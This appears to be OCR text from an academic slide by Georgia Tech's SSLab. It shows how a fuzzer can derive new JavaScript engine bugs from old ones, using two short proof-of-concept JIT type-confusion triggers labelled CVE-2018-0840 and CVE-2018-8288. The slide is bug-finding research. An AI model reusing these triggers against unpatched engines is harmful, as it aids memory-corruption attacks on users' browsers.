 Motivating example
• Special conditions are necessary to discover new bug from old ones
• Newly introduced code
1 function opt(arr, obj) {
2 arr[0] = 1.1;
3 typeof(arr[obj]);
4 arr[0] = 2.3023e-320;
5 }
6 function main() {
7 let arr = [1.1, 2.2, 3.3];
8 for (let i = 0; i < 0x10000; i++){
9 opt(arr, {});
10 }
11 opt(arr, {toString: () => {
12 arr[0] = {};
13 throw 1;
14 }});
15
16
17
18 print(arr[0]);
19 }
20 main();
❸ (order)
❶ (precondition)
❷
(type)
function opt(arr, obj) {
arr[0] = 1.1;
obj.x;
arr[0] = 2.3023e-320;
}
function main() {
let arr = [1.1, 2.2, 3.3];
for (let i = 0; i < 0x10000; i++){
opt(arr, {});
}
let get = Map.prototype.get;
Map.prototype.get = function (key) {
Map.prototype.get = get;
arr[0] = {};
return this.get(key);
}
opt(arr, Intl);
❹ (new code)
print(arr[0]);
}
main();
(a) CVE-2018-0840
(e.g., input corpus)
(b) CVE-2018-8288
(e.g., output test case)
SSLab
@GeorgiaTech
14